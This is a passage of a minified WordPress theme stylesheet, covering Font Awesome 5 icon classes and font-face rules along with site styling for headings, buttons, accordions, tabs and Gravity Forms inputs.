ore{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowman:before{content:"\f7d0"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-speaker-deck:before{content:"\f83c"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spinner:before{content:"\f110"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 5 Brands'}/*!
 * Font Awesome Free 5.12.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:swap;src:url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.eot);src:url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.woff2) format("woff2"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.woff) format("woff"),url(../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.ttf) format("truetype"),url("../../../../../../../../themes/framework2-child/assets/webfonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}.alignnone{margin:5px 20px 20px 0}.aligncenter,div.aligncenter{display:block;margin:5px auto 5px auto}.alignright{float:right;margin:5px 0 20px 20px}.alignleft{float:left;margin:5px 20px 20px 0}a img.alignright{float:right;margin:5px 0 20px 20px}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft{float:left;margin:5px 20px 20px 0}a img.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption{background:#fff;border:none;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{padding:.5rem;font-size:.8125rem;text-align:center;margin:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}@media print,screen and (max-width:39.99875em){.wp-block-column{-ms-flex-preferred-size:100%;flex-basis:100%}}@media print,screen and (max-width:63.99875em){.has-2-columns .wp-block-column{width:100%;margin:0}}@media print,screen and (max-width:39.99875em){.has-2-columns .wp-block-column:first-child ul{margin-bottom:0}}h1,.h1{color:#161a5d;font-family:"Cream Opera W05",sans-serif;font-weight:400}h2,.h2,.page__introduction-line{color:#212e83;font-family:"Cream Opera W05",sans-serif;font-weight:700}h3,.h3{color:#212e83;font-weight:700}h4,.h4{color:#fbb255;font-family:"Cream Opera W05",sans-serif}h5,.h5{color:#28c0da}h6,.h6{color:#28c0da;font-weight:900;text-transform:uppercase}p{font-size:16px}a{font-weight:700}strong,b{font-weight:700}blockquote{background:#161a5d;border:none;color:#fff;font-size:1.375rem;font-style:italic;font-weight:700;line-height:1.2;padding:3.125rem;margin-bottom:2rem}blockquote p{color:#fff;font-size:1.375rem;font-style:italic;font-weight:700;line-height:1.2;margin:0}ul{list-style:none}ul:not(.ul--no-bullet):not(.orbit-container):not(.gform_fields):not(.gfield_radio) li{list-style:none;position:relative}ul:not(.ul--no-bullet):not(.orbit-container):not(.gform_fields):not(.gfield_radio) li::before{background-color:#28c0da;width:8px;height:8px;content:'';position:absolute;margin-right:5px;top:10px;left:-20px}ol{list-style:none;counter-reset:my-awesome-counter}ol li{counter-increment:my-awesome-counter;position:relative}ol li::before{color:#28c0da;font-weight:900;content:counter(my-awesome-counter) ".";position:absolute;right:100%;margin-right:5px}.button,input[type="submit"]{display:inline-block;position:relative;background:#fbb255;color:#161a5d;padding:1rem 1.75rem;-webkit-transition:background-color 0.25s ease-out,color 0.25s ease-out;transition:background-color 0.25s ease-out,color 0.25s ease-out;font-size:.75rem;font-weight:900;font-family:"Utily Sans W05",sans-serif;border:none;text-transform:uppercase}.button:hover,input[type="submit"]:hover{color:#161a5d;background:#b9833f}.button--angle-right,.button--angle-left{vertical-align:middle;position:relative}.button--angle-right::before,.button--angle-right::after,.button--angle-left::before,.button--angle-left::after{font-family:'Font Awesome 5 Free';font-size:1.75rem;position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);font-weight:700}.button--angle-left{padding-left:3.4375rem}.button--angle-left::before{content:'\f104';left:.9375rem}.button--angle-right{padding-right:3.4375rem}.button--angle-right::after{content:'\f105';right:.9375rem}.button--icon-close{border:none;background:none}.button--icon-close::before{content:'\f00d';font-family:'Font Awesome 5 Free';position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:1.625rem;color:#fbb255;font-weight:700}.button--icon-close:hover{background:none}.button--icon-close:hover:before{color:#b9833f}body{overflow-x:hidden}.row--thin{max-width:67.1875rem}.row--wide{max-width:80rem}.review-item,.page--banner-img .page__container>.cell,.review-sources__wrapper,.submit-review__wrapper{padding-top:50px;padding-bottom:50px}@media screen and (min-width:67.1875em){.review-item,.page--banner-img .page__container>.cell,.review-sources__wrapper,.submit-review__wrapper{padding-left:calc(((100% - 67.1875rem) / 2) + 16px);padding-right:calc(((100% - 67.1875rem) / 2) + 16px)}}.background-color--primary{background-color:#161a5d}.background-color--secondary{background-color:#fbb255}.background-color--accent{background-color:#28c0da}.off-canvas-wrapper{width:100%}.accordion{background:transparent;margin-bottom:2rem}.is-active>.accordion-title::before{content:'\00D7'}.accordion-item{border:1px solid #212e83;background:#212e83;margin-bottom:5px;-webkit-transition:.3s linear border;transition:.3s linear border}.accordion-item:last-child{margin-bottom:0}.accordion-item:last-child:not(.is-active)>.accordion-title{border-bottom:none}.accordion-item.is-active{background:#fff;border-color:#fbb255}.accordion-title{color:#fbb255;font-weight:700;font-size:1.25rem;border:none;background:none;padding-left:20px;padding-right:20px;text-decoration:none}.accordion-title::before{font-size:1.875rem;content:'\f105';font-family:'Font Awesome 5 Free';line-height:1;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);margin-top:0;font-weight:700}.accordion-title:hover,.accordion-title:focus{background:none;text-decoration:none}.is-active .accordion-title{color:#fbb255}.accordion-content{border:none;padding:0 20px 10px}.tabs{border:none}.tabs-content{border:1px solid #fbb255;margin-bottom:2rem}.tabs-title>a{color:#fbb255;font-size:1.25rem;font-family:"Utily Sans W05",sans-serif;font-weight:700;text-decoration:none}.tabs-title>a:hover{color:#fbb255;text-decoration:none}.tabs-title>a:focus,.tabs-title>a[aria-selected='true']{color:#161a5d;background:#fbb255;border:1px solid #fbb255;border-bottom:none;position:relative}.tabs-title>a:focus::after,.tabs-title>a[aria-selected='true']::after{background:#fbb255;position:absolute;bottom:-2px;height:2px;content:'';left:0;right:0}.tabs-title>a[aria-selected='false']{background-color:#212e83;border:1px solid #fbb255;border-bottom:none}.tabs-title:not(:first-child){padding-left:.5rem}.tabs-panel.is-active{padding:1.875rem}[type='text'],[type='password'],[type='date'],[type='datetime'],[type='datetime-local'],[type='month'],[type='week'],[type='email'],[type='number'],[type='search'],[type='tel'],[type='time'],[type='url'],[type='color'],textarea,select{margin-bottom:1rem;line-height:1.5}select{height:2.4375rem;border:1px solid #cacaca;border-radius:0!important;background-image:none;background-color:#fefefe;font-weight:400;color:#0a0a0a;background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.gform_wrapper{margin:0!important}.gform_wrapper .gform_footer{margin:0!important;padding:0!important}.gform_wrapper ul.gform_fields li.gfield{position:relative}.gform_wrapper .top_label .gfield_label{display:none!important}.gform_wrapper .gfield_required{display:none}.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{width:auto!important}.gform_wrapper [type="checkbox"]{margin-bottom:7px}body .gform_wrapper ul li.gfield{margin-top:0!important}body .gform_wrapper .top_label div.ginput_container{margin-top:0!important}.gform_footer{font-size:12px}.gform_footer::before{content:"*All Fields Required";display:block;font-style:italic;padding:.625rem 0;color:#00063f}.gform_body{font-size:.875rem}.gform_body [type='text'],.gform_body [type='password'],.gform_body [type='date'],.gform_body [type='datetime'],.gform_body [type='datetime-local'],.gform_body [type='month'],.gform_body [type='week'],.gform_body [type='email'],.gform_body [type='number'],.gform_body [type='search'],.gform_body [type='tel'],.gform_body [type='time'],.gform_body [type='url'],.gform_body [type='color'],.gform_body textarea,.gform_body select{border:1px solid #161a5d;color:#00063f;background-color:#fff;border-radius:10px}.gform_body [type='text'].placeholder,.gform_body [type='password'].placeholder,.gform_body [type='date'].placeholder,.gform_body [type='datetime'].placeholder,.gform_body [type='datetime-local'].placeholder,.gform_body [type='month'].placeholder,.gform_body [type='week'].placeholder,.gform_body [type='email'].placeholder,.gform_body [type='number'].placeholder,.gform_body [type='search'].placeholder,.gform_body [type='tel'].placeholder,.gform_body [type='time'].placeholder,.gform_body [type='url'].placeholder,.gform_body [type='color'].placeholder,.gform_body textarea.placeholder,.gform_body select.placeholder{color:#00063f;opacity:1}.gform_body [type='text']:-moz-placeholder,.gform_body [type='password']:-moz-placeholder,.gform_body [type='date']:-moz-placeholder,.gform_body [type='datetime']:-moz-placeholder,.gform_body [type='datetime-local']:-moz-placeholder,.gform_body [type='month']:-moz-placeholder,.gform_body [type='week']:-moz-placeholder,.gform_body [type='email']:-moz-placeholder,.gform_body [type='number']:-moz-placeholder,.gform_body [type='search']:-moz-placeholder,.gform_body [type='tel']:-moz-placeholder,.gform_body [type='time']:-moz-placeholder,.gform_body [type='url']:-moz-placeholder,.gform_body [type='color']:-moz-placeholder,.gform_body textarea:-moz-placeholder,.gform_body select:-moz-placeholder{color:#00063f;opacity:1}.gform_body [type='text']::-moz-placeholder,.gform_body [type='password']::-moz-placeholder,.gform_body [type='date']::-moz-placeholder,.gform_body [type='datetime']::-moz-placeholder,.gform_body [type='datetime-local']::-moz-placeholder,.gform_body [type='month']::-moz-placeholder,.gform_body [type='week']::-moz-placeholder,.gform_body [type='email']::-moz-placeholder,.gform_body [type='number']::-moz-placeholder,.gform_body [type='search']::-moz-placeholder,.gform_body [type='tel']::-moz-placeholder,.gform_body [type='time']::-moz-placeholder,.gform_body [type='url']::-moz-placeholder,.gform_body [type='color']::-moz-placeholder,.gform_body textarea::-moz-placeholder,.gform_body select::-moz-placeholder{color:#00063f;opacity:1}.gform_body [type='text']:-ms-input-placeholder,.gform_body [type='password']:-ms-input-placeholder,.gform_body [type='date']:-ms-input-placeholder,.gform_body [type='datetime']:-ms-input-placeholder,.gform_body [type='datetime-local']:-ms-input-placeholder,.gform_body [type='month']:-ms-input-placeholder,.gform_body [type='week']:-ms-input-placeholder,.gform_body [type='email']:-ms-input-placeholder,.gform_body [type='number']:-ms-input-placeholder,.gform_body [type='search']:-ms-input-placeholder,.gform_body [type='tel']:-ms-input-placeholder,.gform_body [type='time']:-ms-input-placeholder,.gform_body [type='url']:-ms-input-placeholder,.gform_body [type='color']:-ms-input-placeholder,.gform_body textarea:-ms-input-placeholder,.gform_body select:-ms-input-placeholder{color:#00063f;opacity:1}.gform_body [type='text']::-webkit-input-placeholder,.gform_body [type='password']::-webkit-input-placeholder,.gform_body [type='date']::-webkit-input-placeholder,.gform_body [type='datetime']::-webkit-input-placeholder,.gform_body [type='datetime-local']::-webkit-input-placeholder,.gform_body [type='month']::-webkit-input-placeholder,.gform_body [type='week']::-webkit-input-placeholder,.gform_body [type='email']::-webkit-input-placeholder,.gform_body [type='number']::-webkit-input-placeholder,.gform_body [type='search']::-webkit-input-placeholder,.gform_body [type='tel']::-webkit-input-placeholder,.gform_body [type='time']::-webkit-input-placeholder,.gform_body [type='url']::-webkit-input-placeholder,.gform_body [type='color']::-webkit-input-placeholder,.gform_body textarea::-webkit-input-placeholder,.gform_body select::-webkit-input-placeholder{color:#00063f;opacity:1}.gform_body .ginput_container_select select{background-image:none}.gform_body .ginput_container_select::after{content:'';position:absolute;top:1rem;right:1.5625rem;border-top:7px solid #00063f;border-right:7px solid transparent;border-bottom:7px solid transparent;border-left:7px solid transparent;display:block;pointer-events:none}.gform_body ul.gfield_checkbox li label,.gform_body ul.gfield_radio li label{font-size:1rem;line-height:1.8}.gform_wrapper.gform_validation_error li.gfield.gfield_error{background-color:transparent;border:none;padding:0;text-align:left}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url'],.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color'],.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea{border-color:#d9534f;border-width:2px;color:#d9534f;background:#FFE1E1}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='password'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='date'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='datetime-local'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='month'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='week'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='email'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='number'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='search'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='tel'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='time'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='url'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='color'].placeholder,.gform_wrapper.gform_validation_error li.gfield.gfield_error textarea.placeholder{color:#d9534f}.gform_wrapper.gform_validation_error li.gfield.gfield_error [type='text']:-moz-placeholder,.gform_wrapper.gform_validation_error 